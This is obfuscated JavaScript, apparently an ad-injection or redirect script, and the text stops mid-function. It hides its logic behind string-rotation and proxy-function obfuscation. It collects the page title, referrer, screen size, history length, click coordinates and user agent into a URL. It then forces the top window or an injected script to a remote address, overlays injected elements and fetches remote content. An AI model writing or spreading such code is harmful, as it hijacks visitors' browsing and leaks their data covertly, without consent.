(function(_0x50814e,_0x4506dc){var _0x54f2f1=a0_0x3349,_0x46c30b=_0x50814e();while(!![]){try{var _0x3902e0=-parseInt(_0x54f2f1(0x135))/0x1*(-parseInt(_0x54f2f1(0x128))/0x2)+parseInt(_0x54f2f1(0x100))/0x3+-parseInt(_0x54f2f1(0x1c1))/0x4*(parseInt(_0x54f2f1(0xa3))/0x5)+parseInt(_0x54f2f1(0xe1))/0x6*(-parseInt(_0x54f2f1(0x16b))/0x7)+-parseInt(_0x54f2f1(0x8d))/0x8*(parseInt(_0x54f2f1(0x1a7))/0x9)+-parseInt(_0x54f2f1(0x7c))/0xa+parseInt(_0x54f2f1(0x159))/0xb;if(_0x3902e0===_0x4506dc)break;else _0x46c30b['push'](_0x46c30b['shift']());}catch(_0x4c9861){_0x46c30b['push'](_0x46c30b['shift']());}}}(a0_0x273f,0x8c5c9),!(function(){var _0x3fa7ea=a0_0x3349,_0x4ef44d={'LLcmP':function(_0x34e613,_0x252e68){return _0x34e613==_0x252e68;},'HRIPt':function(_0x3ee3e6,_0x229c5f){return _0x3ee3e6==_0x229c5f;},'ODVYr':_0x3fa7ea(0x147),'ekSPx':function(_0x25a616,_0x1fb0ee){return _0x25a616+_0x1fb0ee;},'ZBNLP':_0x3fa7ea(0x182),'vudgR':_0x3fa7ea(0x165),'SlFVh':function(_0x36881b,_0x3461f7){return _0x36881b(_0x3461f7);},'tUKCv':function(_0x499af2,_0x1b360c){return _0x499af2+_0x1b360c;},'CKIeU':function(_0x2c64b9,_0x3fb4bf){return _0x2c64b9+_0x3fb4bf;},'LKran':_0x3fa7ea(0xf7),'fhqon':_0x3fa7ea(0xc8),'pOwDF':_0x3fa7ea(0x71),'rwhVo':_0x3fa7ea(0x174),'Phqck':function(_0x127585,_0x256952){return _0x127585<=_0x256952;},'FVCGN':_0x3fa7ea(0x89),'VrQGa':_0x3fa7ea(0xe8),'mQxqq':_0x3fa7ea(0x17d),'sEyfc':function(_0x4c0ef5,_0x276756){return _0x4c0ef5==_0x276756;},'jyphs':_0x3fa7ea(0x1c8),'iGMnt':_0x3fa7ea(0xe7),'HUKrc':_0x3fa7ea(0x114),'XuAjL':function(_0x588551,_0x3ff0e7){return _0x588551+_0x3ff0e7;},'jBvZX':'&se=','aoIkR':function(_0x324b64,_0x4d06b9){return _0x324b64(_0x4d06b9);},'WkVZn':function(_0x462d2f,_0x3d7186){return _0x462d2f+_0x3d7186;},'Xtvze':function(_0x2dce69,_0x5e20b6){return _0x2dce69+_0x5e20b6;},'xeLzg':function(_0x3b5b8f,_0x29efb8){return _0x3b5b8f+_0x29efb8;},'kxQXV':function(_0xd8cb61,_0x3535a5){return _0xd8cb61+_0x3535a5;},'xQovj':'&refso=','RWNOB':function(_0x10fd2b,_0x2cf7d4){return _0x10fd2b+_0x2cf7d4;},'xUjFj':_0x3fa7ea(0x108),'rYrQq':function(_0x4b1637,_0x2e1b24){return _0x4b1637+_0x2e1b24;},'OxGGm':'&source=','NkxEy':_0x3fa7ea(0x7a),'LQwEr':function(_0x494b22,_0x2ef992){return _0x494b22+_0x2ef992;},'JyuBz':_0x3fa7ea(0x13d),'NQHUX':function(_0x49d488,_0x1d3dcd){return _0x49d488!=_0x1d3dcd;},'YHgYI':_0x3fa7ea(0x110),'ETipM':function(_0x553566,_0x4e5e2d){return _0x553566+_0x4e5e2d;},'zumDr':_0x3fa7ea(0x164),'usunP':function(_0x13f377,_0x4fe93c){return _0x13f377(_0x4fe93c);},'OssWa':_0x3fa7ea(0x11a),'TGDkb':function(_0x537942,_0x3080fb){return _0x537942+_0x3080fb;},'KFQrf':function(_0x3b9b2c,_0x2ff046){return _0x3b9b2c(_0x2ff046);},'mbGoK':function(_0x5a62d6,_0x119040){return _0x5a62d6+_0x119040;},'eeJpu':'&t=','Htukf':_0x3fa7ea(0xcb),'EvBxl':function(_0x7980ad,_0x40cef9){return _0x7980ad+_0x40cef9;},'NjBVi':function(_0x5cf716,_0x534c38){return _0x5cf716+_0x534c38;},'arMKq':'&target=0&is_qie=1','vwWNU':_0x3fa7ea(0x170),'xLwUI':function(_0x1bb7e1,_0x25ac72){return _0x1bb7e1>_0x25ac72;},'HhKhz':'ucbrowser','kSeaZ':function(_0x55d812,_0x8c1571,_0x1bb09a){return _0x55d812(_0x8c1571,_0x1bb09a);},'TWzbz':function(_0x3d61a5,_0x20c19d){return _0x3d61a5<_0x20c19d;},'LdKNZ':function(_0x98562c,_0x59ed19){return _0x98562c-_0x59ed19;},'KmTbM':_0x3fa7ea(0x17c),'aPWru':_0x3fa7ea(0x1ca),'qWDbb':function(_0x4d517c,_0x3f4dae){return _0x4d517c+_0x3f4dae;},'hXaxw':function(_0x4f5701,_0x59c6b0){return _0x4f5701+_0x59c6b0;},'WYInS':_0x3fa7ea(0x14e),'AHGAe':function(_0xc8a72,_0x446724){return _0xc8a72+_0x446724;},'rjNIa':function(_0x1108d8,_0x1c4fa3){return _0x1108d8+_0x1c4fa3;},'QGDJC':function(_0x5d00f8,_0xab05bc){return _0x5d00f8+_0xab05bc;},'ukvbU':function(_0xa518a9,_0x2ca475){return _0xa518a9+_0x2ca475;},'Chcql':_0x3fa7ea(0x190),'mMzlF':'style','IJDIL':function(_0x435a76,_0x2dff2d){return _0x435a76+_0x2dff2d;},'FTPCZ':function(_0x50e173,_0x9991b4){return _0x50e173==_0x9991b4;},'gSQzq':_0x3fa7ea(0x127),'LITmv':function(_0x536355,_0xf0a232){return _0x536355<_0xf0a232;},'dFCHh':function(_0x1f5767,_0x42e587){return _0x1f5767+_0x42e587;},'NnQEU':function(_0x4cfb9d,_0x505ee2){return _0x4cfb9d+_0x505ee2;},'FAawF':function(_0x31bf65,_0xc257d){return _0x31bf65>=_0xc257d;},'WMSOv':function(_0x980e5b,_0x51e0e0){return _0x980e5b-_0x51e0e0;},'zzmFd':_0x3fa7ea(0x11e),'AAMBa':function(_0x28cf76,_0x28d85b){return _0x28cf76==_0x28d85b;},'UDxbi':function(_0x18d025,_0x2bd92c){return _0x18d025*_0x2bd92c;},'bNxoo':function(_0x585a5d,_0x3731e0){return _0x585a5d-_0x3731e0;},'CcwmK':function(_0x55c2b0,_0x4ea685){return _0x55c2b0<_0x4ea685;},'xaaTl':function(_0x2ff558,_0xf62b99){return _0x2ff558*_0xf62b99;},'ohkYS':function(_0x1c6612,_0xd006c5){return _0x1c6612===_0xd006c5;},'jGaPK':function(_0x32f9d4,_0x3b20b3){return _0x32f9d4==_0x3b20b3;},'kOMsk':function(_0x3e62ec,_0x664756){return _0x3e62ec+_0x664756;},'MexSt':'\x20~\x20.','nPgEU':_0x3fa7ea(0x14c),'YtoLW':')\x20!important}','YsRoB':'GET','BTqhy':function(_0x2c6a08,_0x3f8ece){return _0x2c6a08+_0x3f8ece;},'FKViw':function(_0x4c4a36,_0x19f9dd){return _0x4c4a36<_0x19f9dd;},'DEbmh':function(_0xfa9373,_0x375331){return _0xfa9373+_0x375331;},'lLmzf':function(_0x1f8146,_0x4e68c0){return _0x1f8146+_0x4e68c0;},'QTQEa':function(_0x122ee6,_0x117423){return _0x122ee6==_0x117423;},'RmGCF':function(_0x87d6c6,_0x565e28){return _0x87d6c6+_0x565e28;},'CTVVN':function(_0x4bc428,_0x3f91f5){return _0x4bc428+_0x3f91f5;},'TJBXN':function(_0x2966be,_0x59188f){return _0x2966be+_0x59188f;},'oFvTx':_0x3fa7ea(0x10a),'jibDr':function(_0x293e8e,_0x3458a8){return _0x293e8e+_0x3458a8;},'eKVTR':function(_0x18201c,_0x173153){return _0x18201c*_0x173153;},'CqACN':_0x3fa7ea(0xc5),'hmzik':_0x3fa7ea(0x195),'lyrCt':_0x3fa7ea(0xac),'PkaAQ':_0x3fa7ea(0xf1),'lSEUa':function(_0x50b452,_0x57a434){return _0x50b452+_0x57a434;},'StCgQ':function(_0x445552,_0x86c686){return _0x445552+_0x86c686;},'GTJCn':function(_0x5cfbf8,_0x1ee7f2){return _0x5cfbf8+_0x1ee7f2;},'JOcvg':function(_0x47e959,_0x3a5fc9){return _0x47e959+_0x3a5fc9;},'PVvDt':function(_0x5e80f3,_0x20797a){return _0x5e80f3+_0x20797a;},'zkopS':function(_0x4cc780,_0x107dd4){return _0x4cc780+_0x107dd4;},'gTmyk':function(_0x454982,_0x1a6c64){return _0x454982+_0x1a6c64;},'GZaEj':_0x3fa7ea(0x15c),'wgYBY':'px;\x20bottom:','qJpIV':function(_0x581642,_0x2310bc){return _0x581642*_0x2310bc;},'gQiUy':'px;\x20background-size:\x20','tkRUs':function(_0x1bf8c0,_0x31849f){return _0x1bf8c0+_0x31849f;},'vZJkF':function(_0x2b263f,_0x4808e1){return _0x2b263f==_0x4808e1;},'ZwlPJ':_0x3fa7ea(0x9b),'mzsrY':function(_0x190249,_0x49d459){return _0x190249+_0x49d459;},'pToWu':_0x3fa7ea(0x81),'Hbscu':function(_0x248092,_0x4cbcae){return _0x248092<=_0x4cbcae;},'FEFTt':function(_0x483d19,_0x50e4df){return _0x483d19<=_0x50e4df;},'hmXig':function(_0x4855ff,_0x397c57){return _0x4855ff+_0x397c57;},'CPoul':_0x3fa7ea(0x117),'weglP':function(_0x36351a,_0x3ef4aa){return _0x36351a-_0x3ef4aa;},'rUPyQ':_0x3fa7ea(0x1c0),'QdkVK':function(_0x638a30,_0x1ef26c){return _0x638a30+_0x1ef26c;},'QeVFt':function(_0x4d803f,_0x18160b){return _0x4d803f+_0x18160b;},'bXdiK':_0x3fa7ea(0x134),'vOYsD':_0x3fa7ea(0x1a6),'EEIhp':function(_0x57793b,_0x3bfe84){return _0x57793b>_0x3bfe84;},'oOHjU':function(_0x5c737a,_0x5aa816){return _0x5c737a*_0x5aa816;},'HaZCo':_0x3fa7ea(0x7e),'IoatN':function(_0x1a58f5,_0x1b11e5){return _0x1a58f5>_0x1b11e5;},'yMuiT':_0x3fa7ea(0xab),'QFUeU':function(_0x1a0655,_0x42d7f8){return _0x1a0655+_0x42d7f8;},'kFLcS':function(_0x403684,_0x5f1561){return _0x403684+_0x5f1561;},'VSkSE':'is_com','bKxEl':_0x3fa7ea(0xad),'fEFZi':function(_0xabf3af,_0x56939a){return _0xabf3af+_0x56939a;},'VMneL':function(_0x1e63ef,_0x500bde){return _0x1e63ef==_0x500bde;},'GmxuK':function(_0x467bd5,_0x17355d){return _0x467bd5<=_0x17355d;},'SUluA':_0x3fa7ea(0xc2),'gGwdz':function(_0x4a6990,_0x56110f){return _0x4a6990>_0x56110f;},'ZtOvH':_0x3fa7ea(0x121),'qVRDs':function(_0x554e16,_0x143c86,_0x5a27ee){return _0x554e16(_0x143c86,_0x5a27ee);},'qSJme':_0x3fa7ea(0x146),'ACgoy':'px;','aHaEO':function(_0x5e9ce5,_0x2cfd23){return _0x5e9ce5/_0x2cfd23;},'AoQUJ':function(_0x170717,_0x3d69e6){return _0x170717/_0x3d69e6;},'JxjlG':_0x3fa7ea(0x183),'HBCla':function(_0x523f6d,_0x3888ea){return _0x523f6d+_0x3888ea;},'aDZiF':function(_0x4bad91,_0x4359ce){return _0x4bad91+_0x4359ce;},'Jukjn':'show_number','hvtsl':function(_0x4edc57,_0x27522b){return _0x4edc57>_0x27522b;},'aTSOc':function(_0x698884,_0x5850dd){return _0x698884*_0x5850dd;},'GVbVW':function(_0x5349f5,_0x368caa){return _0x5349f5/_0x368caa;},'tPTJo':function(_0x1ce1cd,_0xc71d3d){return _0x1ce1cd/_0xc71d3d;},'xkiHD':function(_0x5732bf,_0xc279c4){return _0x5732bf+_0xc279c4;},'hrkzZ':function(_0x68d1f3,_0x4367d8){return _0x68d1f3==_0x4367d8;},'cJhzh':function(_0x37f3cd,_0x2502db){return _0x37f3cd+_0x2502db;},'wNbaD':function(_0x7dd0d0,_0x31d402){return _0x7dd0d0*_0x31d402;},'zoTjD':function(_0x29027a,_0x557cb8){return _0x29027a>_0x557cb8;},'gUikX':function(_0x1e2a53,_0x24eff8){return _0x1e2a53(_0x24eff8);},'QjsWC':function(_0x45d0e5,_0x3bdad1){return _0x45d0e5(_0x3bdad1);},'TPwZj':function(_0x119329,_0x588a1c){return _0x119329(_0x588a1c);},'dTPap':function(_0x67eaa1,_0x210c46){return _0x67eaa1*_0x210c46;},'VXrwV':function(_0x2443c3,_0x1a3135){return _0x2443c3+_0x1a3135;},'EbekE':function(_0x29819b,_0x507359){return _0x29819b-_0x507359;},'MlKaG':function(_0x4e8b52,_0x259101){return _0x4e8b52+_0x259101;},'csXJv':'/d/','bpjRh':_0x3fa7ea(0x1a8),'LUUVp':_0x3fa7ea(0xa7),'CYozN':_0x3fa7ea(0x13c)},_0x18c9a9=Math[_0x3fa7ea(0x179)]()['toString'](0x24)[_0x3fa7ea(0x72)](Math[_0x3fa7ea(0x13a)](_0x4ef44d['lSEUa'](_0x4ef44d[_0x3fa7ea(0xef)](0x6,Math[_0x3fa7ea(0x179)]()),0x2)));if(_0x4ef44d[_0x3fa7ea(0x154)](null,window[_0x18c9a9])){var _0x458b13=window[_0x18c9a9]={},_0x36cebb=0x0,_0x12b3a3=0x0,_0xf7e68f=0x0;if(_0x458b13['$']=function(_0xfa7cb4){var _0x19d8c5=_0x3fa7ea;return _0x4ef44d[_0x19d8c5(0xee)]('.',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document[_0x19d8c5(0x1b3)](_0xfa7cb4[_0x19d8c5(0x72)](0x1)):_0x4ef44d['HRIPt']('#',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document['getElementById'](_0xfa7cb4['substr'](0x1)):document[_0x19d8c5(0x11f)](_0xfa7cb4);},_0x458b13['rc']=function(_0xfe0d72){var _0x1352df=_0x3fa7ea,_0x12ea10=_0x4ef44d[_0x1352df(0x13e)],_0x544b6d='';for(i=0x0;i<_0xfe0d72;i++)_0x544b6d+=_0x12ea10[_0x1352df(0xe9)](Math[_0x1352df(0x13a)](0x33*Math['random']()));return _0x544b6d;},_0x458b13[_0x3fa7ea(0xf0)]=function(_0x30c54c){var _0x2c2fc8=_0x3fa7ea,_0x4bc053,_0x1b1fef=new RegExp(_0x4ef44d['ekSPx'](_0x4ef44d[_0x2c2fc8(0xb2)](_0x4ef44d[_0x2c2fc8(0xaf)],_0x30c54c),_0x4ef44d[_0x2c2fc8(0x125)]));return(_0x4bc053=document[_0x2c2fc8(0x93)][_0x2c2fc8(0x102)](_0x1b1fef))?_0x4ef44d[_0x2c2fc8(0xcf)](unescape,_0x4bc053[0x2]):null;},_0x458b13[_0x3fa7ea(0xf4)]=function(_0x1e886c,_0x41b038,_0x37c684){var _0x234c58=_0x3fa7ea,_0x58204c=new Date();_0x58204c['setTime'](_0x4ef44d['tUKCv'](_0x58204c[_0x234c58(0x70)](),0x3e8*_0x37c684)),document[_0x234c58(0x93)]=_0x4ef44d['ekSPx'](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d['CKIeU'](_0x234c58(0x12e),_0x1e886c)+'=',_0x4ef44d['SlFVh'](escape,_0x41b038)),_0x4ef44d['LKran']),_0x58204c['toGMTString']());},_0x458b13['isCook']=function(){var _0x4806e2=_0x3fa7ea;return _0x458b13[_0x4806e2(0xf4)](_0x4ef44d['fhqon'],'1'),'1'==_0x458b13[_0x4806e2(0xf0)](_0x4ef44d[_0x4806e2(0xc4)]);},_0x458b13[_0x3fa7ea(0x118)]=function(){var _0x781324=_0x3fa7ea;return document['documentElement'][_0x781324(0xbb)]||document[_0x781324(0x1cb)][_0x781324(0xbb)];},_0x458b13[_0x3fa7ea(0x152)]=function(_0x5d9e3a){var _0x11154f=_0x3fa7ea,_0x424f79=document['createElement'](_0x11154f(0x71));_0x424f79[_0x11154f(0x162)]=_0x5d9e3a;var _0x5d498a=document[_0x11154f(0x11f)](_0x4ef44d['pOwDF'])[0x0];_0x5d498a[_0x11154f(0x189)]['insertBefore'](_0x424f79,_0x5d498a);},_0x458b13[_0x3fa7ea(0x15a)]=function(_0x53730c){var _0x4104d9=_0x3fa7ea;return document[_0x4104d9(0xda)](_0x53730c);},_0x458b13['ginHei']=function(){var _0x4b3e68=_0x3fa7ea,_0x4d60a1=_0x458b13[_0x4b3e68(0x15a)](_0x4ef44d[_0x4b3e68(0x14d)]);_0x4d60a1[_0x4b3e68(0x14a)]=_0x4b3e68(0xb5),document[_0x4b3e68(0x1cb)][_0x4b3e68(0xb7)](_0x4d60a1);var _0x21e4eb=_0x4d60a1[_0x4b3e68(0x8c)];return _0x4d60a1[_0x4b3e68(0x16a)](),_0x4ef44d[_0x4b3e68(0x94)](_0x21e4eb,0x0)&&(_0x21e4eb=window[_0x4b3e68(0x186)]),_0x21e4eb>document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)]?_0x21e4eb:document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)];},_0x458b13[_0x3fa7ea(0x1a9)]=function(_0x4fd640){var _0x47da42=_0x3fa7ea,_0x1e7823=_0x4ef44d[_0x47da42(0xff)][_0x47da42(0x15d)]('|'),_0x2e432d=0x0;while(!![]){switch(_0x1e7823[_0x2e432d++]){case'0':_0x458b13[_0x47da42(0xf4)](_0x47da42(0x114),'1',0x2);continue;case'1':var _0x2c2dfc=event||window[_0x47da42(0x10c)],_0x17dbc4=cy=0x0;continue;case'2':_0x4fd640[_0x47da42(0x192)]+=0x1;continue;case'3':if(_0x458b13[_0x47da42(0x1b5)]()){var _0x3c2ba5=_0x458b13[_0x47da42(0xf0)](_0x4ef44d[_0x47da42(0x83)](_0x47da42(0xfd),_0x4fd640['id']));if(_0x3c2ba5)new Array(),_0x54dbd9=_0x3c2ba5[_0x47da42(0x15d)](':')[_0x47da42(0x90)];}continue;case'4':_0x2c2dfc&&_0x4ef44d[_0x47da42(0xdb)](_0x4ef44d[_0x47da42(0xb0)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0xee)](_0x4ef44d['mQxqq'],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0x16e)](_0x4ef44d[_0x47da42(0x107)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x119)]);continue;case'5':var _0x485499=_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x11b)],_0x4fd640['id'])+'?is_not=',_0x4fd640[_0x47da42(0x87)]);continue;case'6':var _0x54dbd9=0x1;continue;case'7':if(_0x458b13['gCook'](_0x4ef44d[_0x47da42(0x1c4)]))return!0x1;continue;case'8':'0'==_0x4fd640[_0x47da42(0x87)]&&(_0x485499+=_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x141)],_0x4fd640[_0x47da42(0x86)])),_0x485499+=_0x47da42(0x132)+_0x4ef44d[_0x47da42(0xd2)](parseInt,(new Date()['getTime']()-_0x4fd640[_0x47da42(0x180)])/0x3e8),_0x485499+=_0x4ef44d[_0x47da42(0x139)](_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d['ekSPx'](_0x4ef44d[_0x47da42(0x104)](_0x4ef44d[_0x47da42(0xb2)](_0x4ef44d[_0x47da42(0x12d)](_0x4ef44d[_0x47da42(0x175)](_0x4ef44d[_0x47da42(0x16d)],window[_0x47da42(0x12c)]?0x1:0x0),'_'),navigator[_0x47da42(0xb8)]),'_'),_0x36cebb)+'_',_0x12b3a3),'_')+_0xf7e68f,_0x485499+=_0x4ef44d['RWNOB'](_0x4ef44d[_0x47da42(0x1c9)],encodeURIComponent(_0x458b13['de'](document[_0x47da42(0x157)][_0x47da42(0x72)](0x0,0x96)))),_0x485499+=_0x4ef44d['rYrQq'](_0x4ef44d[_0x47da42(0x103)],_0x4ef44d[_0x47da42(0xcf)](encodeURIComponent,_0x458b13['de'](document[_0x47da42(0x19c)]['substr'](0x0,0x96)))),_0x485499+=_0x4ef44d[_0x47da42(0x91)],_0x485499+=_0x4ef44d[_0x47da42(0x1ac)](_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x143)]+window[_0x47da42(0x18f)][_0x47da42(0x1bb)],'*'),window[_0x47da42(0x18f)][_0x47da42(0x148)]),_0x485499+=_0x4ef44d[_0x47da42(0x175)]('&ifrom=',_0x4ef44d[_0x47da42(0x82)](self,top)?0x1:0x0),_0x485499+=_0x4ef44d[_0x47da42(0x136)]+history[_0x47da42(0x90)],_0x485499+=_0x4ef44d[_0x47da42(0x83)](_0x47da42(0x153),_0x54dbd9),_0x485499+=_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d[_0x47da42(0x144)](_0x4ef44d['zumDr'],parseInt(_0x17dbc4)),'*')+_0x4ef44d[_0x47da42(0x14b)](parseInt,cy),_0x485499+=_0x4ef44d[_0x47da42(0x1ba)]+_0x4fd640['type'],_0x485499+=_0x4ef44d['TGDkb'](_0x47da42(0x6c),_0x4fd640[_0x47da42(0x192)]),_0x485499+=_0x4ef44d[_0x47da42(0x12d)]('&jstime=',_0x4ef44d[_0x47da42(0xba)](parseInt,new Date()[_0x47da42(0x70)]()/0x3e8)),_0x485499+=_0x4ef44d['mbGoK'](_0x4ef44d[_0x47da42(0x123)],Math[_0x47da42(0x179)]()),_0x4ef44d[_0x47da42(0x95)]==_0x4fd640[_0x47da42(0x8b)]?_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0xa0)](_0x4ef44d[_0x47da42(0x1b9)](_0x4fd640[_0x47da42(0x1b0)],_0x485499),_0x4ef44d[_0x47da42(0x172)])):(_0x4fd640[_0x47da42(0x76)]=parseInt(Date[_0x47da42(0xd3)]()),_0x4ef44d[_0x47da42(0x82)](top[_0x47da42(0x13b)],self[_0x47da42(0x13b)])?top['location']=_0x4ef44d['tUKCv'](_0x4fd640['purl'],_0x485499)+_0x4ef44d[_0x47da42(0xeb)]:(window['location'][_0x47da42(0xfc)]=_0x4ef44d['mbGoK'](_0x4fd640[_0x47da42(0x1b2)]+_0x485499,_0x4ef44d[_0x47da42(0xeb)]),(_0x4ef44d[_0x47da42(0xa9)](_0x4fd640['user_agent'][_0x47da42(0x115)](_0x47da42(0xf8)),-0x1)||_0x4ef44d[_0x47da42(0xa9)](_0x4fd640[_0x47da42(0x16f)][_0x47da42(0x115)](_0x4ef44d[_0x47da42(0x9c)]),-0x1))&&_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0x1bf)](_0x4fd640['purl']+_0x485499,_0x47da42(0x1a5)))),_0x4ef44d[_0x47da42(0xbd)](setTimeout,function(){var _0x4fa309=_0x47da42;_0x41af3e[_0x4fa309(0x188)](_0x41af3e['GWggV'](parseInt,_0x41af3e[_0x4fa309(0x12b)](Date['now'](),0x7d0)-_0x41af3e[_0x4fa309(0xe0)](parseInt,_0x4fd640[_0x4fa309(0xbf)])),_0x4fd640[_0x4fa309(0x76)])&&_0x458b13['CScr'](_0x41af3e[_0x4fa309(0xa8)](_0x41af3e[_0x4fa309(0x97)](_0x4fd640[_0x4fa309(0x1b2)],_0x485499),'&target=0&is_qie=1'));},0x7d0));continue;case'9':var _0x41af3e={'JpcrH':function(_0x5b3ee4,_0xe6339e){var _0x254e77=_0x47da42;return _0x4ef44d[_0x254e77(0xf5)](_0x5b3ee4,_0xe6339e);},'GWggV':function(_0x45ea77,_0x5bd82f){return _0x45ea77(_0x5bd82f);},'PYpEs':function(_0x3ba886,_0x601adf){var _0x3be5fe=_0x47da42;return _0x4ef44d[_0x3be5fe(0xe3)](_0x3ba886,_0x601adf);},'cSIDS':function(_0x1fa72a,_0x21879d){var _0x45be94=_0x47da42;return _0x4ef44d[_0x45be94(0x1ac)](_0x1fa72a,_0x21879d);},'svpJj':function(_0x34013e,_0x47146e){return _0x34013e+_0x47146e;}};continue;}break;}},_0x458b13[_0x3fa7ea(0x10b)]=function(_0x209c4d){var _0x2d311c=_0x3fa7ea,_0xef6afc=_0x4ef44d[_0x2d311c(0x184)][_0x2d311c(0x15d)]('|'),_0x25965f=0x0;while(!![]){switch(_0xef6afc[_0x25965f++]){case'0':_0x392639+=_0x4ef44d[_0x2d311c(0x8a)],_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d[_0x2d311c(0x139)](_0x4ef44d[_0x2d311c(0x99)](_0x4ef44d['ETipM']('#',_0x6ba328),_0x2d311c(0x10d)),_0x18692d),_0x2d311c(0x15f)),_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d['hXaxw']('#',_0x6ba328)+_0x4ef44d[_0x2d311c(0x19a)],_0x48f61c)+_0x2d311c(0x79),_0x392639+=_0x4ef44d[_0x2d311c(0xd4)]('#'+_0x6ba328,_0x4ef44d[_0x2d311c(0x19a)])+_0x48f61c+':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}',_0x392639+=_0x4ef44d[_0x2d311c(0xec)](_0x4ef44d[_0x2d311c(0x120)](_0x4ef44d[_0x2d311c(0xdd)](_0x4ef44d[_0x2d311c(0x18d)]('#',_0x6ba328),_0x2d311c(0x14e)),_0x48f61c),_0x4ef44d[_0x2d311c(0x77)]);continue;case'1':_0x458b13[_0x2d311c(0x19d)](_0x209c4d);continue;case'2':if(_0x10d60f[_0x2d311c(0xe5)]=_0x392639,_0x10d60f['id']=_0x1acf6a,document[_0x2d311c(0xe6)][_0x2d311c(0xb7)](_0x10d60f),!_0x458b13['$']('#'+_0x6ba328)){var _0x255ef7=document[_0x2d311c(0xda)](_0x4ef44d[_0x2d311c(0x14d)]);_0x255ef7['id']=_0x6ba328,document['body'][_0x2d311c(0xb7)](_0x255ef7);}continue;case'3':var _0x392639=_0x209c4d[_0x2d311c(0x14a)];continue;case'4':var _0x10d60f=document[_0x2d311c(0xda)](_0x4ef44d['mMzlF']);continue;case'5':_0x458b13['$']('#'+_0x1acf6a)&&_0x458b13['$'](_0x4ef44d[_0x2d311c(0xc9)]('#',_0x1acf6a))[_0x2d311c(0x16a)]();continue;}break;}},_0x458b13[_0x3fa7ea(0x19d)]=function(_0x33488b){var _0x48b483=_0x3fa7ea,_0x48df9b={'JgVVh':function(_0xfff65f,_0x7a5d7e){return _0x4ef44d['ohkYS'](_0xfff65f,_0x7a5d7e);},'GvMAG':function(_0x38352a,_0x2383ef){return _0x4ef44d['LLcmP'](_0x38352a,_0x2383ef);},'RRBfH':function(_0x2748af,_0x8c2d58){var _0x5f4ee5=a0_0x3349;return _0x4ef44d[_0x5f4ee5(0xa5)](_0x2748af,_0x8c2d58);},'vJzUn':function(_0x1ecae7,_0x5384e2){var _0x22009b=a0_0x3349;return _0x4ef44d[_0x22009b(0x1ad)](_0x1ecae7,_0x5384e2);},'CVIje':function(_0x370f79,_0x95f90f){return _0x370f79+_0x95f90f;},'CHRAJ':function(_0x33bdad,_0x143544){var _0x33e269=a0_0x3349;return _0x4ef44d[_0x33e269(0x99)](_0x33bdad,_0x143544);},'tNFrO':_0x4ef44d[_0x48b483(0xf2)],'AMamJ':_0x4ef44d[_0x48b483(0xbc)],'loxPr':_0x4ef44d['YtoLW'],'hFwYD':_0x48b483(0x14a)};if(_0x33488b[_0x48b483(0x10e)]){let _0x373087=new XMLHttpRequest();_0x373087[_0x48b483(0x13f)]=function(){var _0x2d2424=_0x48b483;if(_0x48df9b[_0x2d2424(0x149)](0x4,_0x373087[_0x2d2424(0x130)])&&(_0x48df9b[_0x2d2424(0xc7)](0xc8,_0x373087[_0x2d2424(0x1ae)])||_0x48df9b[_0x2d2424(0x133)](0x130,_0x373087[_0x2d2424(0x1ae)]))){var _0x9ab707=_0x373087[_0x2d2424(0x1aa)];if(_0x9ab707){_0x458b13['$']('#'+_0x30a419)&&_0x458b13['$'](_0x48df9b[_0x2d2424(0xcc)]('#',_0x30a419))[_0x2d2424(0x16a)]();var _0x59ad0f=_0x48df9b[_0x2d2424(0xd8)](_0x48df9b[_0x2d2424(0xd8)](_0x48df9b['CHRAJ']('#',_0x6ba328),_0x48df9b[_0x2d2424(0x1a3)])+_0x18692d+_0x48df9b[_0x2d2424(0x176)]+_0x458b13['de'](_0x9ab707),_0x48df9b[_0x2d2424(0x1b8)]),_0x4d773f=document['createElement'](_0x48df9b['hFwYD']);_0x4d773f[_0x2d2424(0xe5)]=_0x59ad0f,_0x4d773f['id']=_0x30a419,document[_0x2d2424(0xe6)][_0x2d2424(0xb7)](_0x4d773f);}}},_0x373087[_0x48b483(0x1a9)](_0x4ef44d[_0x48b483(0x112)],_0x4ef44d['BTqhy'](_0x33488b[_0x48b483(0x122)]+'/',_0x33488b[_0x48b483(0x10e)]),!0x0),_0x373087[_0x48b483(0x168)]();}_0x4ef44d[_0x48b483(0x82)](_0x4ef44d[_0x48b483(0x107)],_0x33488b['evetype'])&&(window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0xb0)],function(){var 